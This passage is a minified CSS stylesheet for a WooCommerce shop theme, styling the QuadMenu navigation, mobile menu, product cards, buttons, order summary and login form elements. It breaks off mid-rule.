.quadmenu-dropdown-menu{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(:last-child):not(:only-child):not(.pickup_title)>a{border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child):not(.pickup_title){border-style:solid;border-width:0 0 1px 0;border-color:#f4f4f4}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal).quadmenu-background-gradient .navbar-offcanvas{background:linear-gradient(17deg, #ffffff 0, #000000 90%)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) .navbar-offcanvas{background-color:#fff;width:260px;max-width:80%}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu li.no_link.quadmenu-item:not(.quadmenu-item-type-column){line-height:1}ul.theme-primary-menu .quadmenu-item-type-mega ul.owl-carousel .quadmenu-item-type-panel li.quadmenu-item-type-panel .c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSizeMobile);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSizeMobile)*1.6);max-width:100%;overflow:hidden;line-height:1.6}@media screen and (min-width: 768px){ul.theme-primary-menu .quadmenu-item-type-mega ul.owl-carousel .quadmenu-item-type-panel li.quadmenu-item-type-panel .c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSize);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSize)*1.6);max-width:100%;overflow:hidden;line-height:1.6}}@media(max-width: 1180px)and (min-width: 992px){.sticky_header.is-scroll #quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a{padding:0 12px}}@media screen and (max-width: 991px){.menu-layout-custom .header-container .header-logo{padding:10px 0}.header-logo>.theme-logo{width:100px}.header__user__link{position:relative}.header__user__link:not(.minicart__trigger){display:-webkit-box;display:-ms-flexbox;display:flex;padding:0px 24px;line-height:var(--NavMobileLinkH);font-size:.875rem;background-color:var(--NavMobileLinkBg);border-bottom:solid 1px #e8e8e8;-webkit-transition-duration:600ms;transition-duration:600ms}.menu-layout-custom .nav-container.nav--active .header-menu{height:calc(100% - (var(--NavMobileLinkH)*2 + 2px - var(--NavMobileH))) !important;background:#fff;padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu{width:100%}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu ul.quadmenu-navbar-nav{-webkit-box-flex:1;-ms-flex:1;flex:1}.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu,.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu>div,.menu-layout-custom .nav-container.nav--active .header-menu nav#quadmenu>div>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex:1;flex:1}.header__user.display--mid-only,.header__sett{margin-top:24px}.header__secondary__content #quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open{position:absolute;z-index:3;top:0;min-height:100%;height:100%;width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}#theme-menu-layout .nav-container.nav--active>nav#quadmenu{min-height:1px}#theme-menu-layout .nav-container #quadmenu:not(.quadmenu-is-horizontal).quadmenu-mobile-shadow-show{-webkit-box-shadow:none;box-shadow:none}a#headerAccountLink:before{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;margin-right:8px;font-size:115%}a#headerWishlistLink:before{content:"";display:inline-block;font-weight:normal;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;margin-right:8px;font-size:115%}}@media screen and (max-width: 991px){.header__user.display--mid-only{margin-top:1px;position:inherit;width:100%;bottom:0px}li.icon-back>a>span:before{content:"";font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:block;padding-right:10px}.nav--active>nav#quadmenu,.nav--active>nav#quadmenu>.quadmenu-container,.nav--active>nav#quadmenu>.quadmenu-container>.quadmenu-navbar-collapse,.nav--active>nav#quadmenu>.quadmenu-container>.quadmenu-navbar-collapse>.quadmenu-navbar-nav{min-height:100%}}#quadmenu .mini-product__item.mini-product__series+.product_title{display:block}#quadmenu .owl-carousel .quadmenu-item-type-panel{padding:0 .25rem}#quadmenu .owl-carousel .quadmenu-item-type-panel .mini-product__item{margin-bottom:0}#quadmenu .owl-carousel .quadmenu-item-type-panel .mini-product__item a{line-height:1}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 .quadmenu-text{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;padding:0;font-size:1rem;bottom:auto;top:auto;left:auto;right:auto}}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new{position:absolute;bottom:20px;left:auto;right:20px;-webkit-transform:none;transform:none;display:inline-block;text-align:center}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new:before{content:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content .has_new>span{background:#000;color:var(--NavMobileLinkBg);border-radius:12px;padding:3px 6px 2px;line-height:1;font-weight:600}}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a{font-size:13px;line-height:52px;padding:0 16px}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a{padding:0 16px}}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel{-webkit-box-flex:1;-ms-flex:1;flex:1}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column){margin-bottom:var(--spacingGeneral);white-space:nowrap}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(:last-child){margin-bottom:var(--spacingGeneral)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.view_all_link>a{text-transform:uppercase;font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em;font-size:.75rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul.owl-carousel{padding-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title>a,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title:hover,#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link.pickup_title:focus{pointer-events:none !important;background:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .no_link .pickup_title>a{border-bottom:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item>a{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.open>a.quadmenu-dropdown-toggle{background:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-dropdown:not(.open){height:60px !important;min-height:0px !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .quadmenu-item-type-panel>li.quadmenu-item-type-panel{margin-bottom:24px}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .quadmenu-product-cart{display:none !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-image-large{padding-left:1.5rem;padding-right:1.5rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a>.quadmenu-item-content>.quadmenu-caret:before{font-family:"oecicon" !important;content:"" !important;color:#000}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.icon-back>a>span.quadmenu-item-content{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.has_link_sm>a{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item.quadmenu-has-link.icon-back:hover{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column){margin-bottom:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(:last-child){margin-bottom:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.no_link.quadmenu-item:not(.quadmenu-item-type-column):not(.no_link):not(.pickup_menu_content){display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul.open-child{overflow-y:auto;height:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul:not(.open-child)>li.quadmenu-item:not(.pickup_menu_content):not(.no_link):not(.quadmenu-item-type-column){display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav .quadmenu-dropdown-menu ul:not(.open-child)>li.quadmenu-item:not(.pickup_menu_content):not(.no_link):not(.quadmenu-item-type-column).has_link_sm.link_all_item{display:block}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li.quadmenu-item>a.close_prvlevel{display:none}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children>a.quadmenu-dropdown-toggle+.quadmenu_btt{background:var(--NavMobileLinkBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open{position:absolute;z-index:3;top:0;min-height:100%;height:auto;width:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.quadmenu-item-has-children.open>a.quadmenu-dropdown-toggle:not(.close_prvlevel){height:auto}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.no_link).quadmenu-item.open>a.quadmenu-dropdown-toggle{background-color:var(--NavMobileBg)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav>li:not(.no_link).quadmenu-item.open>a.quadmenu-dropdown-toggle>.quadmenu-item-content>.quadmenu-caret:before{font-family:"oecicon" !important;content:"" !important;color:#000}}@media screen and (max-width: 479px){#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .mini-product__item.mini-product__series+.product_title{font-size:.75rem;line-height:1.15;margin-bottom:.25rem}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .mini-product__item.mini-product__series.heading.heading--small{margin-bottom:.25rem;font-size:2.66666vw}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage{margin-left:calc(5px*-1);margin-right:calc(5px*-1)}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage>.quadmenu-item-type-panel{padding:0}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .owl-stage>.quadmenu-item-type-panel>li.quadmenu-item-type-panel{padding-left:5px;padding-right:5px}#quadmenu.quadmenu-custom_theme_1 ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .amount{font-size:.654rem}}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal{background:none}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{border-top:none}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal ul.quadmenu-navbar-nav li.quadmenu-item:not(.no_link)>a{background-color:var(--NavMobileLinkBg)}}@media screen and (min-width: 992px){#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal{background-color:var(--NavMobileLinkBg);color:#000}}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel{padding-bottom:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel .owl-nav{display:none !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_itemimg__div .quadmenu-item-content{padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div{padding-top:var(--spacingSmall)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div>.quad_iteminfo__div{padding-top:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel li.quadmenu-item-type-panel.quadmenu-item-object-product .quad_iteminfo__div .mini-product__series{margin-bottom:.25rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item ul.owl-carousel div.quadmenu-item-type-panel>li.quadmenu-item>a>.quadmenu-item-content{padding:0;height:auto}@media screen and (max-width: 991px){#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .owl-carousel .quadmenu-item-type-panel>li.quadmenu-item-object-product>a>.quadmenu-item-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>a{font-family:var(--fontPrimary)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item a.quadmenu-dropdown-toggle .quadmenu-item-content .quadmenu-caret:before{width:auto;height:auto;top:auto;margin:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{top:auto;width:100%;background-color:var(--NavMobileBg);-webkit-transform:translateX(100%);transform:translateX(100%);overflow-y:auto;-webkit-overflow-scrolling:touch}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row{display:block !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row>li{max-width:100%;width:100%}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu>ul.quadmenu-row>li.close_otherchild{display:none}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu .owl-carousel li.quadmenu-item.quadmenu-item-object-product .quadmenu-item-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(:last-child):not(:only-child):not(.pickup_title)>a{border-color:#e8e8e8}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(:last-child):not(:only-child).pickup_title>a{border:none !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:20px 24px;font-size:.875rem;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{position:relative;-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1;padding:0;font-size:1rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.pickup_title>a>.quadmenu-item-content>.quadmenu-text{font-size:.75rem}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a .quadmenu-item-content>.quadmenu-text{padding-left:24px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a:not(.close_prvlevel)>.quadmenu-item-content>.quadmenu-caret{position:absolute;width:100%;background:none;left:0px;top:0px}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret:before{text-align:left;padding-left:24px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle{padding:0 !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle .quadmenu-item-content{height:var(--NavHeightMobile);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open .quadmenu-dropdown-toggle .quadmenu-item-content .quadmenu-text{line-height:1 !important}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>.quadmenu-dropdown-menu{top:auto;width:100%;background-color:var(--NavMobileBg);-webkit-transform:translateX(0);transform:translateX(0)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>.quadmenu-dropdown-menu ul.open-child .icon-back{background-color:var(--NavMobileBg)}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu{top:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu>.quadmenu-row>li,#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item.open:not(.closing)>a.close_prvlevel+.quadmenu-dropdown-menu>.quadmenu-row>li>div{overflow-y:auto;height:auto}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a{padding:0}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open)>a .quadmenu-item-content{line-height:1;height:var(--NavHeightMobile);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#quadmenu.quadmenu-custom_theme_1:not(.quadmenu-is-horizontal) ul.quadmenu-navbar-nav li.quadmenu-item:not(.open):not(:last-child):not(:only-child):not(.pickup_title)>a{border-bottom:solid 1px #e8e8e8}}@media screen and (max-width: 767px){body{min-height:100vh;min-height:-webkit-fill-available}html{min-height:-webkit-fill-available}.personal-info__password-form{margin-bottom:1rem}.fgf-popup-gift-products-wrapper{max-height:100% !important;padding:15px}}.align_center{text-align:center}.p_en{font-family:var(--fontSecondary);letter-spacing:0;font-weight:400}.button{border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.button:hover,.button:focus{background-color:#000;color:#fff}.button--primary{background-color:#000;color:#fff}.button--primary:hover,.button--primary:focus{color:#000;background-color:#fff}@media screen and (min-width: 768px){.button{display:inline-block;padding:.75rem 2.125rem;font-size:12px}.button.button--full{width:100%}}ol.list li+li{margin-top:.75rem}.c-product-item{position:relative}.c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSizeMobile);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSizeMobile)*1.6);max-width:100%;overflow:hidden;line-height:1.6}@media screen and (min-width: 768px){.c-product-item--link_title{display:block;font-size:var(--productCardTitleFontSize);font-weight:var(--productCardTitleWeight);height:calc(var(--productCardTitleFontSize)*1.6);max-width:100%;overflow:hidden;line-height:1.6}}.c-product-item--link_title .product_title{max-height:calc(var(--productCardTitleFontSizeMobile)*1.6*2);position:relative;display:block;word-break:break-all}@media screen and (min-width: 768px){.c-product-item--link_title .product_title{max-height:calc(var(--productCardTitleFontSize)*1.6*2);position:relative;display:block;word-break:break-all}}.c-product-item--link_title .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);content:"...";bottom:calc(var(--productCardTitleFontSizeMobile)*1.6);height:calc(var(--productCardTitleFontSizeMobile)*1.6);padding-left:6.5px;position:absolute;right:0}@media screen and (min-width: 768px){.c-product-item--link_title .product_title:after{background:-webkit-gradient(linear, right top, left top, color-stop(75%, var(--bodyBackgroundColor)), to(hsla(0, 0%, 100%, 0)));background:linear-gradient(270deg, var(--bodyBackgroundColor) 75%, hsla(0, 0%, 100%, 0) 100%);content:"...";bottom:calc(var(--productCardTitleFontSize)*1.6);height:calc(var(--productCardTitleFontSize)*1.6);padding-left:6.5px;position:absolute;right:0}}.c-product-item .woocommerce-loop-product__title .mini-product__series{margin-bottom:.25rem;font-size:var(--productCardPriceFontSizeMobile)}@media screen and (min-width: 768px){.c-product-item .woocommerce-loop-product__title .mini-product__series{font-size:var(--productCardSeriesFontSize)}}.c-product-item .woocommerce-loop-product__title+.price{margin-bottom:var(--spacingSmall)}.c-product-item .product-image-wrapper{border:1px solid #efefef}.c-product-item .c-scroll-fade-in-block{background:#fff}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link{position:relative}.c-product-item .c-scroll-fade-in-block .woocommerce-loop-product__link img{width:100%;mix-blend-mode:multiply;padding:0}.c-product-item .c-product-item_link{position:absolute;top:0;bottom:0;left:0;right:0;z-index:2;display:block}ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}ul.products .product{text-align:left}ul.products .product ul.iconic-was-swatches{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.products .product ul.iconic-was-swatches .iconic-was-swatch{width:20px;padding:1px}ul.products .product ul.iconic-was-swatches .iconic-was-swatch:hover .iconic-was-swatch__text{opacity:0}ul.products .product ul.iconic-was-swatches .iconic-was-swatch__container{width:100% !important;height:100% !important}ul.products .product ul.iconic-was-swatches .more-colors{font-size:.75rem}ul.products .product .c-product-item .price{font-size:.8rem}ul.products .product .c-product-item_wrap_info{padding-bottom:2rem}ul.products .product .c-product-item .woocommerce-loop-product__title{margin-top:.75rem;margin-bottom:.15rem}@media screen and (min-width: 480px){ul.products .product .c-product-item .woocommerce-loop-product__title{margin-top:1rem}}ul.tabs{list-style:none;padding:0;margin:0;border-bottom:solid 1px #e8e8e8}ul.tabs>li{display:inline-block}ul.tabs>li>a{display:block;padding:12px 24px;line-height:1;font-weight:400;letter-spacing:1px;text-transform:uppercase;font-size:.85rem}ul.tabs>li>a>i{margin-right:10px}ul.tabs>li.active>a{border-bottom:1px solid #000}#closeRefinement{font-family:var(--fontPrimary)}.tinv-wishlist .yith-wcbm-badge{display:none}.woocommerce-cart .cart-collaterals .cross-sells{width:100%}.woocommerce-cart .cart-collaterals .cross-sells+.cart_totals{width:100%}.order-subtotal .price-amount .tax_label{display:none}.order__summary .checkout-mini-cart .minicart__product.cart_item{padding-bottom:12px}.order__summary .checkout-mini-cart .minicart__product.cart_item+.minicart__product.cart_item{padding-top:16px}@media screen and (min-width: 768px){.order__summary{padding:24px;border:solid 1px #e8e8e8}}.order__summary__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;letter-spacing:1px}.order__summary__row:not(:first-child){margin-top:20px}.order__summary__row .label{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;font-size:.75rem}.order__summary__row .value{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;font-size:.95rem;padding-left:5px;text-align:right;white-space:nowrap}.order__summary__row .bigger{font-size:1.25rem}.order__summary__contents{margin-top:11px;padding-top:24px;border-top:solid 1px #e8e8e8}.order__summary__totals{position:relative;margin-top:24px;padding-top:24px}.order__summary__descr{margin-top:20px;margin-bottom:0px}.qty{font-family:var(--fontPrimary)}.mini-product__item.product-purchase-note{font-size:.75rem;line-height:1.4}.order-status>[class*=icon-]:before{font-family:"wooicons";font-weight:normal;font-style:normal;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.order-status>.icon-processing:before{content:""}.order-status>.icon-cancelled:before{content:""}.order-status>.icon-on-hold:before{content:""}.order-status>.icon-completed:before{content:""}.woocommerce-password-strength{font-size:.75rem;padding:10px 0}.woocommerce .woocommerce-form-login{float:none;max-width:100%}.woocommerce .auth__container .woocommerce-form-login{width:100%}.woocommerce-privacy-policy-text{font-size:.75rem;letter-spacing:1px}.woocommerce-privacy-policy-text p{font-size:inherit}.woocommerce-privacy-policy-text p:not(:last-child){margin-bottom:0}.woocommerce-account h2.heading--small{font-size:.75rem;font-family:var(--fontPrimary)}body.en .form__description{font-family:var(--fontSecondary)}body:not(.en) .form__description{font-weight:300}.auth__form{margin-top:40px}.icon--tick:after{content:"";display:inline-block;font-family:"gecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.control-label{display:inline-block;position:relative;padding-left:24px;font-size:12px;text-align:left;text-transform:uppercase;letter-spacing:1px}.control-label:before,.control-label:after{position:absolute;top:0;left:0;height:12px;width:12px;line-height:12px;text-align:center}.control-label:before{border:solid 1px #000;content:""}.control-label:after{opacity:0;visibility:hidden}.control-label.checkbox:after{left:1px;margin:0;font-size:6px}input.input-checkbox:checked+label.checkbox:after{opacity:1;visibility:visible}.woocommerce input[type=checkbox].input-control{position:absolute;opacity:0;display:block;height:auto;z-index:2}.auth__container .form-row{float:none}.form-row>.field-wrapper>input{float:none}.form-row>.form-row__label{color:inherit}.form-row>.form-row__label,.form-row 